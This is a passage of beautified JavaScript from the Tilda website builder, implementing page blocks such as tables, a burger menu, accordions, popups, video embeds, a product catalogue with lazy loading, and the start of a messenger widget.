    return e
}
function t431__checkSubstr(t, e, i) {
    if (!e && i == t[0]) 
        return i;
    if (e) 
        for (var a = 0; a < t.length - 1; a++) 
            if (e[e.length - 1] == t[a] && i == t[a + 1]) 
                return e + i
}
function t431__addBrTag(t) {
    var e = "";
    if (t) 
        for (var i = 0; i < t.length; i++) 
            "\n" == t[i] || "\r" == t[i]
                ? e += "<br />"
                : e += t[i];
    return e.replace(/&nbsp;/g, " ")
}
function t431_createTable(t, e, i, a, o, n, r, d, s, l) {
    var _ = t431_parseData(a),
        c = t431_parseData(e),
        u = t431_parseData(i),
        f = t431__findMaxRowLengthInTable(c, u),
        p = t431__setColumnsWidth(_, f, t);
    if (p[0].myText && "%" == p[0].myText[p[0].myText.length - 1]) 
        for (var h = 0; h < p.length; h++) 
            p[h].myText = p[h]
                .myText
                .slice(0, -1),
            p[h].myText += "vw";
var w = document.querySelector(
            "#rec" + t + " .t431 .t-container .t431__table"
        ),
        m = "";
    c && (m += t431__generateHtml(t, c, "th", o, p, n, d, null, null, f)),
    w.insertAdjacentHTML("afterbegin", m),
    m = "",
    u && (m += t431__generateHtml(t, u, "td", o, p, n, r, s, l, f)),
    w.insertAdjacentHTML("afterbegin", m)
}
function t431__generateHtml(t, e, i, a, o, n, r, d, s, l) {
    var _,
        c = "";
    c += "<" + (
        _ = "td" == i
            ? "tbody"
            : "thead"
    ) + ' class="t431__' + _ + '">';
    var u = "";
    document
        .querySelector(
            "#rec" + t + " .t431 .t-container .t431__thead th"
        )
        .length > 0 && "0" != document
        .querySelector(
            "#rec" + t + " .t431 .t-container .t431__thead th"
        )
        .style
        .borderBottomWidth && (u = "border-top: 0 !important;");
    for (var f = 0; f < e.length; f++) {
        c += "td" == i
            ? (f + 1) % 2 > 0
                ? '<tr class="t431__oddrow"style="' + d + '">'
                : '<tr class="t431__evenrow"style="' + s + '">'
            : "<tr>";
        var p = 0;
        e[f].length < l && (p = l - e[f].length);
        for (var h = 0; h < e[f].length + p; h++) {
            var w,
                m;
            if (e[f][h]) 
                if (
                    w = Array.isArray(o) && o[h]
                        ? o[h].myText
                        : o,
                    m = 0 == f && "td" == i
                        ? "<" + i + ' class="t431__' + i + '" style="width:' + w + ";" + r + u + '">'
                        : "<" + i + ' class="t431__' + i + '" style="width:' + w + ";" + r + '">',
                    e[f][h].myHref
                ) {
                    var g,
                        v,
                        y = "";
                    if (a) 
                        y = 'target="_blank"';
                    
                    "link" == e[f][h].myHrefType
                        ? (g = '<a href="' + e[f][h].myHref + '"' + y + ">", v = "</a>")
                        : (
                            g = '<div class="t431__btnwrapper"><a href="' + e[f][h].myHref + '"' + y + ' cl' +
                                    'ass="t-btn t-btn_sm" style="' + n + '"><table style="width:100%; height:100%;"' +
                                    '><tr><td>',
                            v = "</td></tr></table></a></div>"
                        ),
                    c += m + g + e[f][h].myText + v + "</" + i + ">"
                } else 
                    c += m + e[f][h].myText + "</" + i + ">";
        else 
                c += "<" + i + ' class="t431__' + i + '" style="width:' + w + ";" + r + '"></' + i +
                        ">"
                }
        c += "</tr>"
    }
    return c += "</" + _ + ">"
}
function t450_showMenu(t) {
    var e = $("#rec" + t);
    $("body").addClass("t450__body_menushowed"),
    e
        .find(".t450")
        .addClass("t450__menu_show"),
    e
        .find(".t450__overlay")
        .addClass("t450__menu_show"),
    $(".t450").bind("clickedAnchorInTooltipMenu", (function () {
        t450_closeMenu()
    })),
    e
        .find('.t450__overlay, .t450__close, a[href*="#"]')
        .click((function () {
            var t = $(this).attr("href");
            (
                void 0 === t || "" == t || "#price:" != t.substring(0, 7) && "#submenu:" != t.substring(0, 9)
            ) && ($(this).is(
                ".tooltipstered, .t-menusub__target-link, .t794__tm-link, .t966__tm-link, .t978" +
                "__tm-link"
            ) || t450_closeMenu())
        })),
    $(document).keydown((function (t) {
        27 === t.keyCode && (
            $("body").removeClass("t390__body_popupshowed"),
            $(".t390").removeClass("t390__popup_show")
        )
    })),
    e
        .find(".t-menu__link-item")
        .each((function () {
            var i = $(this);
            i.hasClass("t966__tm-link") && i.on("click", (function () {
                setTimeout((function () {
                    t450_checkSize(t)
                }), 300)
            })),
            i.hasClass("t978__tm-link") && i.on("click", (function () {
                t450_checkSize(t),
                e
                    .find(".t978__menu-link")
                    .on("click", (function () {
                        t450_checkSize(t)
                    }))
            }))
        })),
    t450_highlight()
}
function t450_closeMenu() {
    $("body").removeClass("t450__body_menushowed"),
    $(".t450").removeClass("t450__menu_show"),
    $(".t450__overlay").removeClass("t450__menu_show")
}
function t450_checkSize(t) {
    var e = $("#rec" + t).find(".t450"),
        i = $(window).height() - 80;
    setTimeout((function () {
        e
            .find(".t450__top")
            .height() + e
            .find(".t450__rightside")
            .height() > i
                ? (
                    e.addClass("t450__overflowed"),
                    e.find(".t450__container").css("height", "auto")
                )
                : (
                    e.removeClass("t450__overflowed"),
                    e.find(".t450__container").css("height", "")
                )
    }))
}
function t450_appearMenu(t) {
    $("#rec" + t)
        .find(".t450__burger_container")
        .each((function () {
            var t = $(this),
                e = t.attr("data-appearoffset"),
                i = t.attr("data-hideoffset");
            "" != e && (
                e.indexOf("vh") > -1 && (e = Math.floor(window.innerHeight * (parseInt(e) / 100))),
                e = parseInt(e, 10),
                $(window).scrollTop() >= e
                    ? t.hasClass("t450__beforeready") && (
                        t.finish(),
                        t.removeClass("t450__beforeready")
                    )
                    : (t.stop(), t.addClass("t450__beforeready"))
            ),
            "" != i && (
                i.indexOf("vh") > -1 && (i = Math.floor(window.innerHeight * (parseInt(i) / 100))),
                i = parseInt(i, 10),
                $(window).scrollTop() + $(window).height() >= $(document).height() - i
                    ? t.hasClass("t450__beforeready") || (
                        t.finish(),
                        t.addClass("t450__beforeready")
                    )
                    : "" != e
                        ? $(window).scrollTop() >= e && (t.stop(), t.removeClass("t450__beforeready"))
                        : (t.stop(), t.removeClass("t450__beforeready"))
            )
        }))
}
function t450_initMenu(t) {
    var e = $("#rec" + t)
        .find(".t450")
        .attr("data-tooltip-hook");
    "" !== e && $(".r").on("click", 'a[href="' + e + '"]', (function (e) {
        t450_closeMenu(),
        t450_showMenu(t),
        t450_checkSize(t),
        e.preventDefault()
    })),
    $("#rec" + t)
        .find(".t450__burger_container")
        .click((function (e) {
            t450_closeMenu(),
            t450_showMenu(t),
            t450_checkSize(t)
        })),
    window.isMobile && $("#rec" + t)
        .find(".t-menu__link-item")
        .each((function () {
            var e = $(this);
            e.hasClass("t450__link-item_submenu") && e.on("click", (function () {
                t450_checkSize(t)
            }))
        })),
    $(window).on("resize", (function () {
        t450_checkSize(t)
    }))
}
function t450_highlight() {
    var t = window.location.href,
        e = window.location.pathname,
        i = window.location.hash;
    "/" == t.substr(t.length - 1) && (t = t.slice(0, -1)),
    "/" == e.substr(e.length - 1) && (e = e.slice(0, -1)),
    "/" == e.charAt(0) && (e = e.slice(1)),
    "" == e && (e = "/"),
    $(".t450__menu a").removeClass("t-active"),
    $(".t450__menu a[href='" + t + "']").addClass("t-active"),
    $(".t450__menu a[href='" + t + "/']").addClass("t-active"),
    $(".t450__menu a[href='" + e + "']").addClass("t-active"),
    $(".t450__menu a[href='/" + e + "']").addClass("t-active"),
    $(".t450__menu a[href='" + e + "/']").addClass("t-active"),
    $(".t450__menu a[href='/" + e + "/']").addClass("t-active"),
    "" !== i && $(".t450__menu a[href='" + i + "']").addClass("t-active")
}
function t527_setHeight(t) {
    var e = document.getElementById("rec" + t);
    if (e && e.querySelector(".t527")) {
        var i = e.querySelectorAll(".t527__bgimg");
        if (i[0]) 
            for (
                var a = i[0].getAttribute("data-image-width"),
                o = 100 * (i[0].getAttribute("data-image-height") / a),
                n = 0;
                n < i.length;
                n++
            ) 
                i[n].style.paddingBottom = o + "%"
    }
}
function t537_setHeight(t) {
    var e = document.getElementById("rec" + t);
    if (e && e.querySelector(".t537")) {
        var i = e.querySelectorAll(".t537__bgimg");
        if (i[0]) 
            for (
                var a = i[0].getAttribute("data-image-width"),
                o = 100 * (i[0].getAttribute("data-image-height") / a),
                n = 0;
                n < i.length;
                n++
            ) 
                i[n].style.paddingBottom = o + "%"
    }
}
function t552_init(t, e) {
    var i = $("#rec" + t);
    t552__setHeight(t, e),
    $(window).on("resize", t_throttle((function () {
        t552__setHeight(t, e)
    }))),
    i
        .find(".t552")
        .bind("displayChanged", (function () {
            t552__setHeight(t, e)
        }))
}
function t552__setHeight(t, e) {
    var i = $("#rec" + t),
        a = i.find(".t552__blockimg:first");
    i
        .find(".t552__blockimg")
        .css("height", Math.floor(a.innerWidth() * e))
}
function t585_init(t) {
    var e = $("#rec" + t),
        i = e.find(".t585__header"),
        a = e.find(".t585__accordion");
    a = a
        ? a.attr("data-accordion")
        : "false";
    var o = e
        .find(".t585__accordion")
        .attr("data-scroll-to-expanded");
    i.click((function () {
        "true" === a && i
            .not(this)
            .removeClass("t585__opened")
            .next()
            .slideUp(),
        $(this).toggleClass("t585__opened");
        var t = $(this);
        $(this)
            .next()
            .slideToggle((function () {
                "true" === o && $("html, body").animate({
                    scrollTop: $(t)
                        .offset()
                        .top || e
                        .offset()
                        .top
                }, 300)
            })),
        "y" !== window.lazy && "yes" !== $("#allrecords").attr("data-tilda-lazy") || t_onFuncLoad(
            "t_lazyload_update",
            (function () {
                t_lazyload_update()
            })
        )
    }))
}
function t608_setHeight(t) {
    $("#rec" + t)
        .find(".t608__bgimg")
        .each((function () {
            var t = $(this).attr("data-image-width"),
                e = 100 * ($(this).attr("data-image-height") / t);
            $(this).css("padding-bottom", e + "%")
        }))
}
function t668_init(t) {
    var e = $("#rec" + t),
        i = e.find(".t668__header"),
        a = e.find(".t668__accordion");
    a = a
        ? a.attr("data-accordion")
        : "false",
    i.click((function () {
        "true" === a && i
            .not(this)
            .removeClass("t668__opened")
            .next()
            .slideUp(),
        $(this).toggleClass("t668__opened"),
        $(this)
            .next()
            .slideToggle(),
        "y" !== window.lazy && "yes" !== $("#allrecords").attr("data-tilda-lazy") || t_onFuncLoad(
            "t_lazyload_update",
            (function () {
                t_lazyload_update()
            })
        )
    }))
}
function t670_init(t) {
    t670_imageHeight(t),
    t670_show(t),
    t670_hide(t)
}
function t670_show(t) {
    $("#rec" + t)
        .find(".t670__play")
        .click((function () {
            if ("youtube" == $(this).attr("data-slider-video-type")) {
                var t = $(this).attr("data-slider-video-url");
                $(this)
                    .next()
                    .html(
                        '<iframe class="t670__iframe" width="100%" height="100%" src="https://www.youtu' +
                        'be.com/embed/' + t + '?autoplay=1&enablejsapi=1" frameborder="0" webkitallowfu' +
                        'llscreen mozallowfullscreen allowfullscreen allow="autoplay"></iframe>'
                    )
            }
            if ("vimeo" == $(this).attr("data-slider-video-type")) {
                t = $(this).attr("data-slider-video-url");
                var e = /vimeo[^/]*\/(\d+)\/?(\w*)\/?/i.exec(t),
                    i = e
                        ? e[1]
                        : null,
                    a = e
                        ? "?h=" + e[2]
                        : null;
                $(this)
                    .next()
                    .html(
                        '<iframe class="t670__iframe" width="100%" height="100%" src="https://player.vi' +
                        'meo.com/video/' + i + a + '" frameborder="0" allow="autoplay; fullscreen" allo' +
                        'wfullscreen></iframe>'
                    )
            }
            $(this)
                .next()
                .css("z-index", "3")
        }))
}
function t670_hide(t) {
    var e = $("#rec" + t),
        i = e.find(".t670__frame");
    e.on("updateSlider", (function () {
        i
            .html("")
            .css("z-index", "")
    }))
}
function t670_imageHeight(t) {
    $("#rec" + t)
        .find(".t670__separator")
        .each((function () {
            var t = $(this).attr("data-slider-image-width"),
                e = 100 * ($(this).attr("data-slider-image-height") / t);
            $(this).css("padding-bottom", e + "%")
        }))
}
function t688_unifyHeights(t) {
    $(window).width() >= 960
        ? $("#rec" + t + " .t688 .t-container .t688__row").each((function () {
            var t = 0;
            $(":not(.t688__featured) .t688__inner-col", this).each((function () {
                var e = $(this)
                    .find(".t688__textwrapper_inner")
                    .outerHeight();
                e > t && (t = e)
            })),
            $(".t688__textwrapper", this).css("height", t),
            $(".t688__featured", this).css("height", $(".t688__col", this).height() + "px")
        }))
        : (
            $("#rec" + t + " .t688__textwrapper").css("height", "auto"),
            $("#rec" + t).find(".t688__featured").css({
                height: $("#rec" + t)
                    .find(".t688__col")
                    .height() + "px"
            })
        )
}
function t691_unifyHeights(t) {
    $(window).width() >= 960 && $(
        "#rec" + t + " .t691 .t-container .t691__row"
    ).each((function () {
        var t = 0;
        $(this);
        $(".t691__col", this).each((function () {
            var e = $(this),
                i = e.find(".t691__sectioninfowrapper"),
                a = e.find(".t691__personwrapper"),
                o = i.outerHeight() + a.outerHeight();
            o > t && (t = o)
        })),
        $(".t691__col", this).css("height", t)
    }))
}
function t702_initPopup(t) {
    $("#rec" + t).attr("data-animationappear", "off"),
    $("#rec" + t).css("opacity", "1");
    var e = $("#rec" + t).find(".t-popup"),
        i = e.attr("data-tooltip-hook"),
        a = e.attr("data-track-popup");
    e.bind("scroll", t_throttle((function () {
        "y" !== window.lazy && "yes" !== $("#allrecords").attr("data-tilda-lazy") || t_onFuncLoad(
            "t_lazyload_update",
            (function () {
                t_lazyload_update()
            })
        )
    }))),
    "" !== i && $(".r").on("click", 'a[href="' + i + '"]', (function (e) {
        if (
            t702_showPopup(t),
            t702_resizePopup(t),
            e.preventDefault(),
            "y" !== window.lazy && "yes" !== $("#allrecords").attr("data-tilda-lazy") || t_onFuncLoad("t_lazyload_update", (function () {
                t_lazyload_update()
            })),
            a > ""
        ) {
            var o = i;
            "#popup:" == o.substring(0, 7) && (o = o.substring(7)),
            Tilda.sendEventToStatistics(a, o)
        }
    }))
}
function t702_onSuccess(t) {
    var e = t.find(".t-form__inputsbox"),
        i = e.height() + e
            .offset()
            .top,
        a = t
            .find(".t-form__successbox")
            .offset()
            .top;
    if ($(window).width() > 960) 
        var o = a - 200;
    else 
        o = a - 100;
    a > $(window).scrollTop() || $(document).height() - i < $(window).height() - 100
        ? (e.addClass("t702__inputsbox_hidden"), setTimeout((function () {
            $(window).height() > $(".t-body").height() && $(".t-tildalabel").animate({
                opacity: 0
            }, 50)
        }), 300))
        : ($("html, body").animate({
            scrollTop: o
        }, 400), setTimeout((function () {
            e.addClass("t702__inputsbox_hidden")
        }), 400));
    var n = t.data("success-url");
    n && n.length > 0 && setTimeout((function () {
        window.location.href = n
    }), 500)
}
function t702_lockScroll() {
    var t = $("body");
    if (!t.hasClass("t-body_scroll-locked")) {
        var e = void 0 !== window.pageYOffset
            ? window.pageYOffset
            : (document.documentElement || document.body.parentNode || document.body).scrollTop;
        t.css("top", "-" + e + "px"),
        t.attr("data-popup-scrolltop", e)
    }
}
function t702_unlockScroll() {
    var t = $("body");
    if (t.hasClass("t-body_scroll-locked")) {
        var e = $("body").attr("data-popup-scrolltop");
        t.removeClass("t-body_scroll-locked"),
        t.css("top", ""),
        t.removeAttr("data-popup-scrolltop"),
        window.scrollTo(0, e)
    }
}
function t702_showPopup(t) {
    var e = $("#rec" + t),
        i = e.find(".t-popup");
    i.css("display", "block");
    var a = e.find(".t-range");
    a.trigger("popupOpened");
    var o,
        n = a.get(0);
    n && (
        /msie|trident/.test(navigator.userAgent)
            ? (o = document.createEvent("Event")).initEvent("popupOpened", !0, !1)
            : o = new Event("popupOpened"),
        n.dispatchEvent(o)
    );
    "y" !== window.lazy && "yes" !== $("#allrecords").attr("data-tilda-lazy") || t_onFuncLoad(
        "t_lazyload_update",
        (function () {
            t_lazyload_update()
        })
    ),
    setTimeout((function () {
        i
            .find(".t-popup__container")
            .addClass("t-popup__container-animated"),
        i.addClass("t-popup_show")
    }), 50),
    $("body").addClass("t-body_popupshowed t702__body_popupshowed"),
    /iPhone|iPad|iPod/i.test(navigator.userAgent) && !window.MSStream && setTimeout(
        (function () {
            t702_lockScroll()
        }),
        500
    ),
    e
        .find(".t-popup")
        .mousedown((function (e) {
            var i = $(window).width() - 17;
            e.clientX > i || e.target == this && t702_closePopup(t)
        })),
    e
        .find(".t-popup__close")
        .click((function (e) {
            t702_closePopup(t)
        })),
    e
        .find('.t-submit[href*="#"]')
        .click((function (t) {
            $("body").hasClass("t-body_scroll-locked") && $("body").removeClass(
                "t-body_scroll-locked"
            )
        })),
    e
        .find('a[href*="#"]')
        .click((function (e) {
            var i = $(this).attr("href");
            i && "#price:" == i.substring(0, 7) || (
                t702_closePopup(t),
                i && "#popup:" != i.substring(0, 7) || setTimeout((function () {
                    $("body").addClass("t-body_popupshowed")
                }), 300)
            )
        })),
    $(document).keydown((function (e) {
        27 == e.keyCode && t702_closePopup(t)
    }))
}
function t702_closePopup(t) {
    $("body").removeClass("t-body_popupshowed t702__body_popupshowed"),
    $("#rec" + t + " .t-popup").removeClass("t-popup_show"),
    /iPhone|iPad|iPod/i.test(navigator.userAgent) && !window.MSStream && t702_unlockScroll(),
    setTimeout((function () {
        $(".t-popup")
            .not(".t-popup_show")
            .css("display", "none")
    }), 300)
}
function t702_resizePopup(t) {
    var e = $("#rec" + t),
        i = e
            .find(".t-popup__container")
            .height(),
        a = $(window).height() - 120,
        o = e.find(".t-popup__container");
    i > a
        ? o.addClass("t-popup__container-static")
        : o.removeClass("t-popup__container-static")
}
function t702_sendPopupEventToStatistics(t) {
    var e = "/tilda/popup/",
        i = "Popup: ";
    "#popup:" == t.substring(0, 7) && (t = t.substring(7)),
    e += t,
    i += t,
    window.Tilda && "function" == typeof Tilda.sendEventToStatistics
        ? Tilda.sendEventToStatistics(e, i, "", 0)
        : (
            ga && "tilda" != window.mainTracker && ga("send", {
                hitType: "pageview",
                page: e,
                title: i
            }),
            window.mainMetrika > "" && window[window.mainMetrika] && window[window.mainMetrika].hit(e, {
                title: i,
                referer: window.location.href
            })
        )
}
function t706_onSuccessCallback(t) {
    $(".t706__cartwin-products").slideUp(10, (function () {})),
    $(".t706__cartwin-bottom").slideUp(10, (function () {})),
    $(".t706 .t-form__inputsbox").slideUp(700, (function () {}));
    try {
        tcart__unlockScroll()
    } catch (t) {}
}
function t778__init(t) {
    t_onFuncLoad("t_prod__init", (function () {
        t_prod__init(t)
    })),
    t778_initPopup(t),
    t778__hoverZoom_init(t),
    t778__updateLazyLoad(t),
    t778__alignButtons_init(t),
    t778__showMore(t),
    "undefined" != typeof t_store_addProductQuantityEvents && t778_initProductQuantity(
        t
    ),
    $("body").trigger("twishlist_addbtn")
}
function t778_initProductQuantity(t) {
    $("#rec" + t)
        .find(".t778__col, .t778__product-full")
        .each((function (t, e) {
            t_store_addProductQuantityEvents($(e))
        }))
}
function t778__showMore(t) {
    var e = $("#rec" + t).find(".t778"),
        i = e.find(".t778__showmore"),
        a = parseInt(e.attr("data-show-count"), 10);
    if (a > 0) {
        "" === i.text() && i
            .find("td")
            .text(t778__dict("loadmore")),
        i.show(),
        e
            .find(".t778__col")
            .hide();
        var o = e
                .find(".t778__col")
                .size(),
            n = a,
            r = a;
        t778__showSeparator(e, n),
        e
            .find(".t778__col:lt(" + n + ")")
            .show(),
        i.click((function () {
            n = n + r <= o
                ? n + r
                : o,
            e
                .find(".t778__col:lt(" + n + ")")
                .show(),
            e.trigger("displayChanged"),
            n == o && i.hide(),
            t778__showSeparator(e, n),
            "y" !== window.lazy && "yes" !== $("#allrecords").attr("data-tilda-lazy") || t_onFuncLoad(
                "t_lazyload_update",
                (function () {
                    t_lazyload_update()
                })
            )
        }))
    }
}
function t778__dict(t) {
    var e = [];
    e.loadmore = {
        EN: "Load more",
        RU: "Загрузить еще",
        FR: "Charger plus",
        DE: "Mehr laden",
        ES: "Carga más",
        PT: "Carregue mais",
        UK: "Завантажити ще",
        JA: "もっと読み込む",
        ZH: "裝載更多"
    };
    var i = window.browserLang;
    return void 0 !== e[t]
        ? void 0 !== e[t][i] && "" != e[t][i]
            ? e[t][i]
            : e[t].EN
        : 'Text not found "' + t + '"'
}
function t778__showSeparator(t, e) {
    t
        .find(".t778__separator_number")
        .addClass("t778__separator_hide"),
    t
        .find(".t778__separator_hide")
        .each((function () {
            $(this).attr("data-product-separator-number") <= e && $(this).removeClass(
                "t778__separator_hide"
            )
        }))
}
function t778__hoverZoom_init(t) {
    if (!isMobile) {
        var e = $("#rec" + t);
        try {
            e.find("[data-hover-zoom]")[0] && (
                jQuery.cachedZoomScript || (jQuery.cachedZoomScript = function (t) {
                    var e = {
                        dataType: "script",
                        cache: !0,
                        url: t
                    };
                    return jQuery.ajax(e)
                }),
                $.cachedZoomScript("https://static.tildacdn.com/js/tilda-hover-zoom-1.0.min.js").done((function (e, i) {
                    "success" == i
                        ? setTimeout((function () {
                            t_hoverZoom_init(t, ".t-slds__container")
                        }), 500)
                        : console.log("Upload script error: " + i)
                }))
            )
        } catch (t) {
            console.log("Zoom image init error: " + t.message)
        }
    }
}
function t778__updateLazyLoad(t) {
    var e = $(
            "#rec" + t + " .t778__container_mobile-flex"
        ),
        i = $(".t-records").attr("data-tilda-mode");
    e.length && "edit" != i && "preview" != i && e.bind(
        "scroll",
        t_throttle((function () {
            "y" !== window.lazy && "yes" !== $("#allrecords").attr("data-tilda-lazy") || t_onFuncLoad(
                "t_lazyload_update",
                (function () {
                    t_lazyload_update()
                })
            )
        }))
    )
}
function t778__alignButtons_init(t) {
    var e = $("#rec" + t);
    if (e.find("[data-buttons-v-align]")[0]) 
        try {
            t778__alignButtons(t),
            $(window).bind("resize", t_throttle((function () {
                void 0 !== window.noAdaptive && !0 === window.noAdaptive && $isMobile || t778__alignButtons(
                    t
                )
            }))),
            e
                .find(".t778")
                .bind("displayChanged", (function () {
                    t778__alignButtons(t)
                })),
            $isMobile && $(window).on("orientationchange", (function () {
                t778__alignButtons(t)
            }))
        } catch (t) {
            console.log("buttons-v-align error: " + t.message)
        }
    }
function t778__alignButtons(t) {
    var e = $("#rec" + t),
        i = e.find(".t778__content"),
        a = 0,
        o = 0,
        n = 1 * e
            .find(".t-container")
            .attr("data-blocks-per-row"),
        r = $(window).width() <= 480,
        d = $(window).width() <= 960 && $(window).width() > 480,
        s = !!($(window).width() <= 960 && e.find(".t778__container_mobile-flex")[0]),
        l = !!($(window).width() <= 480 && e.find(".t778 .mobile-two-columns")[0]);
    r && (n = 1),
    d && (n = 2),
    l && (n = 2),
    s && (n = 999999);
    var _ = 1,
        c = [],
        u = [];
    $.each(i, (function (t, e) {
        var i = $(e).find(".t778__textwrapper");
        i.length > 0 && (
            (i = i[0]).style.height = "auto",
            1 === n
                ? i.style.height = "auto"
                : (
                    c.push(i),
                    i.offsetHeight > a && (a = i.offsetHeight),
                    a > 0 && $(c).css("height", a)
                )
        );
        var r = $(e).find(".t778__btn-wrapper");
        r.length > 0 && (
            (r = r[0]).style.marginTop = "",
            1 === n
                ? r.style.marginTop = ""
                : (
                    u.push(r),
                    r.offsetHeight > o && (o = r.offsetHeight),
                    $.each(u, (function (t, e) {
                        o > e.offsetHeight && (e.style.marginTop = o - e.offsetHeight + "px")
                    }))
                )
        ),
        _ === n && (_ = 0, a = 0, c = [], o = 0, u = []),
        _++
    }))
}
function t778_initPopup(t) {
    var e = $("#rec" + t);
    e
        .find('[href^="#prodpopup"]')
        .each((function (i) {
            e.find(".t-popup");
            var a = $(this)
                .closest(".js-product")
                .attr("data-product-lid");
            $(".r")
                .find('a[href$="#!/tproduct/' + t + "-" + a + '"]')
                .click((function (t) {
                    e
                        .find("[data-product-lid=" + a + "]")
                        .length && e
                        .find(
                            "[data-product-lid=" + a + '] [href^="#prodpopup"]'
                        )
                        .triggerHandler("click")
                }))
        })),
    e
        .find('[href^="#prodpopup"]')
        .one("click", (function (i) {
            i.preventDefault();
            e.find(".t-popup");
            var a = $(this)
                .closest(".js-product")
                .attr("data-product-lid");
            t_onFuncLoad("t_sldsInit", (function () {
                t_sldsInit(t + " #t778__product-" + a)
            }))
        })),
    e
        .find('[href^="#prodpopup"]')
        .click((function (i) {
            if (
                i.preventDefault(),
                !$(i.target).hasClass("t1002__addBtn") && !$(i.target).parents().hasClass("t1002__addBtn")
            ) {
                t778_showPopup(t);
                var a = e.find(".t-popup"),
                    o = $(this)
                        .closest(".js-product")
                        .attr("data-product-lid");
                a
                    .find(".js-product")
                    .css("display", "none");
                var n = a.find('.js-product[data-product-lid="' + o + '"]');
                n.css("display", "block");
                var r = a.attr("data-track-popup");
                if (r > "") {
                    var d = n
                        .find(".js-product-name")
                        .text();
                    d || (d = "prod" + o),
                    Tilda.sendEventToStatistics(r, d)
                }
                var s = window.location.href;
                s.indexOf("#!/tproduct/") < 0 && s.indexOf("%23!/tproduct/") < 0 && void 0 !== history.replaceState && window
                    .history
                    .replaceState("", "", window.location.href + "#!/tproduct/" + t + "-" + o),
                t778_updateSlider(t + " #t778__product-" + o),
                setTimeout((function () {
                    "y" !== window.lazy && "yes" !== $("#allrecords").attr("data-tilda-lazy") || t_onFuncLoad(
                        "t_lazyload_update",
                        (function () {
                            t_lazyload_update()
                        })
                    )
                }), 500)
            }
        })),
    0 == $("#record" + t).length && t778_checkUrl(t),
    t778_copyTypography(t)
}
function t778_checkUrl(t) {
    var e = (i = window.location.href).indexOf("#!/tproduct/");
    if (
        /iPhone|iPad|iPod/i.test(navigator.userAgent) && e < 0 && (e = i.indexOf("%23!/tproduct/")),
        e >= 0
    ) {
        var i,
            a = (i = i.substring(e, i.length)).substring(i.indexOf("-") + 1, i.length),
            o = $("#rec" + t);
        i.indexOf(t) >= 0 && o
            .find("[data-product-lid=" + a + "]")
            .length && o
            .find(
                "[data-product-lid=" + a + '] [href^="#prodpopup"]'
            )
            .triggerHandler("click")
    }
}
function t778_updateSlider(t) {
    var e = $("#rec" + t);
    t_onFuncLoad("t_slds_SliderWidth", (function () {
        t_slds_SliderWidth(t)
    }));
    var i = e.find(".t-slds__items-wrapper"),
        a = e
            .find(".t-slds__container")
            .width(),
        o = parseFloat(i.attr("data-slider-pos"));
    i.css({
        transform: "translate3d(-" + a * o + "px, 0, 0)"
    }),
    t_onFuncLoad("t_slds_UpdateSliderHeight", (function () {
        t_slds_UpdateSliderHeight(t)
    })),
    t_onFuncLoad("t_slds_UpdateSliderArrowsHeight", (function () {
        t_slds_UpdateSliderArrowsHeight(t)
    }))
}
function t778_showPopup(t) {
    var e = $("#rec" + t),
        i = e.find(".t-popup");
    i.css("display", "block"),
    setTimeout((function () {
        i
            .find(".t-popup__container")
            .addClass("t-popup__container-animated"),
        i.addClass("t-popup_show"),
        "y" !== window.lazy && "yes" !== $("#allrecords").attr("data-tilda-lazy") || t_onFuncLoad(
            "t_lazyload_update",
            (function () {
                t_lazyload_update()
            })
        )
    }), 50),
    $("body").addClass("t-body_popupshowed"),
    $("body").trigger("twishlist_addbtn"),
    e
        .find(".t-popup")
        .mousedown((function (t) {
            var e = $(window).width() - 17;
            t.clientX > e || t.target == this && t778_closePopup()
        })),
    e
        .find(".t-popup__close, .t778__close-text")
        .click((function (t) {
            t778_closePopup()
        })),
    $(document).keydown((function (t) {
        27 == t.keyCode && t778_closePopup()
    }))
}
function t778_closePopup() {
    $("body").removeClass("t-body_popupshowed"),
    $("body").trigger("twishlist_addbtn"),
    $(".t-popup").removeClass("t-popup_show");
    var t = window.location.href,
        e = t.indexOf("#!/tproduct/");
    /iPhone|iPad|iPod/i.test(navigator.userAgent) && e < 0 && (
        e = t.indexOf("%23!/tproduct/")
    ),
    t = t.substring(0, e),
    setTimeout((function () {
        $(".t-popup").scrollTop(0),
        $(".t-popup")
            .not(".t-popup_show")
            .css("display", "none"),
        void 0 !== history.replaceState && window
            .history
            .replaceState("", "", t)
    }), 300)
}
function t778_removeSizeStyles(t) {
    if (void 0 !== t && (t.indexOf("font-size") >= 0 || t.indexOf("padding-top") >= 0 || t.indexOf("padding-bottom") >= 0)) {
        var e = t.split(";");
        t = "";
        for (var i = 0; i < e.length; i++) 
            e[i].indexOf("font-size") >= 0 || e[i].indexOf("padding-top") >= 0 || e[i].indexOf(
                "padding-bottom"
            ) >= 0
                ? (e.splice(i, 1), i--)
                : "" != e[i] && (t += e[i] + ";")
        }
    return t
}
function t778_copyTypography(t) {
    var e = $("#rec" + t),
        i = e
            .find(".t778__title")
            .attr("style"),
        a = e
            .find(".t778__descr")
            .attr("style");
    e
        .find(".t-popup .t778__title")
        .attr("style", t778_removeSizeStyles(i)),
    e
        .find(".t-popup .t778__descr, .t-popup .t778__text")
        .attr("style", t778_removeSizeStyles(a))
}
function t778_unifyHeights(t) {
    var e = $("#rec" + t),
        i = e
            .find(".t778__container")
            .attr("data-blocks-per-row"),
        a = e.find(".t778__textwrapper"),
        o = e
            .find(".t778__scroll-icon-wrapper")
            .length;
    if ($(window).width() <= 480 && 0 == o) 
        a.css("height", "auto");
    else {
        var n = +i;
        if ($(window).width() <= 960 && o > 0) 
            n = a.length;
        else if ($(window).width() <= 960) 
            n = 2;
        for (var r = 0; r < a.length; r += n) {
            var d = 0,
                s = a.slice(r, r + n);
            s.each((function () {
                var t = $(this).find(".t778__textwrapper"),
                    e = $(this).find(".t778__btn-wrapper_absolute"),
                    i = t.outerHeight() + e.outerHeight();
                i > d && (d = i)
            })),
            s.css("height", d)
        }
    }
}
function t825_initPopup(t) {
    var e = $("#rec" + t);
    $("#rec" + t).attr("data-animationappear", "off"),
    $("#rec" + t).css("opacity", "1");
    var i = $("#rec" + t)
            .find(".t825__popup")
            .attr("data-track-popup"),
        a = "TildaSendMessageWidget" + t,
        o = $("#rec" + t + " .t825__btn");
    o.click((function (n) {
        o.hasClass("t825__btn_active")
            ? t825_closePopup(e)
            : (
                o.addClass("t825__btn_active"),
                $("#rec" + t + " .t825").addClass("t825_active"),
                t825_showPopup(t),
                n.preventDefault(),
                i > "" && Tilda.sendEventToStatistics(i, a)
            )
    }));
    var n = e.find(".t825__whatsapp"),
        r = n.attr("href");
    void 0 !== r && t825_removeExtraSymbolsFromWhatsApp(e, n, r),
